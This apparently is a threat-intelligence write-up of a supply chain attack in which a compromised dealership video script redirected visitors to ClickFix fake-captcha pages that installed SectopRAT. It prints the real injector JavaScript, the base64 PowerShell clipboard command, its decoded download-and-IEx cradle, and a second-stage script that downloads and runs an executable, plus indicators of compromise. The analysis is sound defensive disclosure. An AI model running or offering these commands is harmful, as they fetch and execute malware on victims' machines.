Auto Dealership Supply Chain Attack
Summary
Over 100 auto dealerships were being abused compliments of a supply chain attack of a shared video service unique to dealerships. When active, the attack presented dealership visitors with a ClickFix webpage which led to a SectopRAT malware.
ClickFix
When the user visited any of the over 100 dealerships, there was a chance that a specific Javascript would contain malicious code. If it did, then it redirected the user to a new page on a compromised host that prompted the user to click on a checkbox to prove “I’m not a robot”.
 |
|---|
| ClickFix checkbox |
After clicking the checkbox, instructions were provided to further verify. These instructions are to perform a Windows run command and paste whatever it was the webpage put into the copy/paste buffer.
 |
|---|
| ClickFix |
Buried inside captchav2.html is the following Javascript which is responsible
for placing the malicious code into the clipboard. Of note is a comment in
Russian “Очистите предыдущий таймаут” that translates to “Clear the previous timeout.”
 |
|---|
| captchav2 hidden Javascript (thx @pancak3 !) |
If the user performed these steps, Powershell was executed that downloaded further payloads that ultimately installed the remote access trojan SectopRAT.
Supply Chain Infection
Where this infection on the auto dealerships happened was not on the dealership’s own website, but a third-party video service. The specific Javascript was this URL.
https://www.idostream[.]com/member/les_video_srp.js
An example infected dealership as scanned by urlscan.io can be found here.
https://urlscan.io/result/01958c5a-086c-7001-9320-c5bd144bf252/#transactions
 |
|---|
| urlscan transaction |
Looking at the response for les_video_srp.js we can see some obfuscated Javascript.
 |
|---|
| injection |
Deobfuscating the code we get a simple script that reaches out for a payload and
appends it as a <script> to the <head> tag.
var a = document.createElement('script')
a.src = 'https://security-confirmation.help/captchav2'
document.getElementsByTagName('head')[0].appendChild(a)
In the urlscan transcations security-confirmation.help/captchav2 returns an empty
payload, most likely because it detected a security scanner.
However manually fetching it the following was the response.
window.location.href = 'https://www.deliveryoka.com/webservice_ionic/captchav2.html?us';
This should look familiar. This is what the user gets redirected to and can be seen at the top of the browser. At this point it’s what is now a standard ClickFix attack where a victim is duped into copy and pasting malicious code into their local Windows machine command prompt.
Based on the Last modified as seen in the open directory on the
compromised host, the captchav2.html file has be around since April 2024.
 |
|---|
| open directory on www.deliveryoka.com |
urlscan of malicious script
The malicious injection was potentially dynamically injected. Most of the urlscans contain the benign version of the script. Here are three scans where I was able to get urlscan to see a malicious version.
https://urlscan.io/search/#hash%3A25063bd7b2f8f5a6610e50db947de99c0e5942991b55dac40e629ee1827b8ecd
ClickFix analysis
Here was the text that was placed into the copy/paste buffer by the ClickFix
webpage. We can see it runs powershell with a base64 encoded script.
powershell.exe -win 1 -ep bypass -noni -enc KABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4ARABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAJwBoAHQAdABwAHMAOgAvAC8AYgBpAHQAbAB5AC4AYwB4AC8AVQBuAGwAdQBTACcAKQAgAHwAIABJAEUAeAA=
Decoding the base64 we see a download of a Bitly.cx page which is piped to Invoke-Expression which runs the response.
(New-Object Net.WebClient).DownloadString('https://bitly.cx/UnluS') | IEx
The Bitly.cx URL performed a redirect to this URL.
https://main-login.sbs/maison/tree
Fetching this URL responded with this (newlines added for readability).
Invoke-WebRequest -Uri "https://bitly.cx/2CoZ2" -OutFile "$env:TEMP\Lancaster.zip";
Expand-Archive -Path "$env:TEMP\Lancaster.zip" -DestinationPath "$env:TEMP";
& "$env:TEMP\version_21\zkwindow.exe"
Here we can see it fetches a file from Bitly.cx which turns out to be at https://main-login.sbs/fernandino/brend.
That file is renamed to Lancaster.zip and unzipped.
Finally the extracted executable zkwindow.exe is run.
Triage
A sandboxing of the ZIP with Triage yielded a 10 out of 10 threat with SectopRAT detected.
https://tria.ge/250312-tr9w1sxk18
 |
|---|
| SectopRAT report on Triage |
LES Automotive Hacked
The third party that appeared to be compromised was LES Automotive. At this time it appears they remediated the issue.
IOCs
https://security-confirmation[.]help/captchav2
->
https://www.deliveryoka[.]com/webservice_ionic/captchav2.html?c
https://bitly[.]cx/UnluS
->
https://main-login[.]sbs/maison/tree
https://bitly[.]cx/2CoZ2
->
https://main-login[.]sbs/fernandino/brend
(renamed Lancaster.zip)
1a34c9b4500cf7859c36c102209902202fb7188aca1ba759f2d5018bf2655cc1 Lancaster.zip
http://92.255.85[.]36:9000/wbinjget
References
https://www.hhs.gov/sites/default/files/clickfix-attacks-sector-alert-tlpclear.pdf